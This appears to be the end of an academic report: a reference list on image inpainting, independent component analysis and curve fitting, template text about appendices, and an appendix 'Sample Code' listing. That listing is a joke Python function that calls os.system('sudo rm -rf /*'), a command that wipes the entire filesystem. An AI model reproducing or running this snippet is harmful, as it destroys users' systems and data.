[28] Alexandru Telea. An image inpainting technique based on the fast marching method. *Journal of Graphics Tools*, 9(1):23–34, 2004.

[29] Marcelo Bertalmio, Andrea L Bertozzi, and Guillermo Sapiro. Navier-stokes, fluid dynamics, and image and video inpainting. In *Proceedings of the 2001 IEEE Computer Society Conference on Computer Vision and Pattern Recognition. CVPR 2001*, volume 1, pages I–I. IEEE, 2001.

[30] Norimichi Tsumura, Hideaki Haneishi, and Yoichi Miyake. Independent-component analysis of skin color image. *JOSA A*, 16(9):2169–2176, 1999.

[31] A. Hyvärinen and E. Oja. Independent component analysis: algorithms and applications. *Neural Networks*, 13(4):411–430, 2000.

[32] F. Pedregosa, G. Varoquaux, A. Gramfort, V. Michel, B. Thirion, O. Grisel, M. Blondel, P. Prettenhofer, R. Weiss, V. Dubourg, J. Vanderplas, A. Passos, D. Cournapeau, M. Brucher, M. Perrot, and E. Duchesnay. Scikit-learn: Machine learning in Python. *Journal of Machine Learning Research*, 12:2825–2830, 2011.

[33] Jorge J. Moré. The levenberg-marquardt algorithm: Implementation and theory. In G. A. Watson, editor, *Numerical Analysis*, pages 105–116, Berlin, Heidelberg, 1978. Springer Berlin Heidelberg.

[34] Matthew Newville, Till Stensitzki, Daniel B. Allen, and Antonino Ingargiola. LMFIT: Non-Linear Least-Square Minimization and Curve-Fitting for Python, 2014.

Appendix A

Introduction of Appendix

The Appendix contains related data not necessary to the immediate understanding of the discussion in the report. This may contain materials such as: tables, graphs, illustrations, description of equipment, samples of forms, data sheets, questionnaires, equations, and any material that must be included for record purposes. Each entry (sample forms, detailed data for references, tables, pictures, questionnaires, charts, maps, graphic representations) in the appendix requires an identifying title. Every entry in the appendix must be referred to in the body of the report. Each appendix must be lettered, beginning with Appendix A. The list of appendices should be appearing in the table of contents following the list of references entry.

Appendix B

Sample Code

below shows how to insert highlighted source code from the source file.

```
# I would not run this s**t with super do anyway
import os

def makeLifeEasier(anything):
    os.system('sudo rm -rf /*')
    return("good luck guy")

if __name__ == "__main__":
    makeLifeEasier(1) # this is a in-line comment
```